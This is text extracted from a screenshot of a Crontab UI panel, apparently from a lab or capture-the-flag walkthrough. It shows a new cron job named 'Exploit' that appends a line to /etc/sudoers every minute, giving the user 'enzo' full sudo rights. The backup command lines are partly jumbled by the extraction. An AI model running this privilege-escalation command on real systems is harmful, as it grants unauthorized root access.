 http://localhost:1337
Crontab UI Backups Fork me on Github
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from
Show 10 entries
Search:
# Name Job
1. Cleanup /root/scripts/cleanup.sh
Run now Edit
Disable
2. Grafana backup /usr/bin/docker save
/var/backups/grafana.tar &&
/var/backups/grafana.tar.gz.zip
/var/backups/grafana.tar.gz
Run now Edit
Disable
Showing 1 to 2 of 2 entries
Previous 1 Next
Job ×
Name (Optional)
Exploit
Command
echo "enzo ALL=(ALL:ALL) ALL" >> /etc/sudoers
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
echo "enzo ALL=(ALL:ALL) ALL" >> /etc/sudoers
Enable error logging.
Mailing Hooks
Cancel Save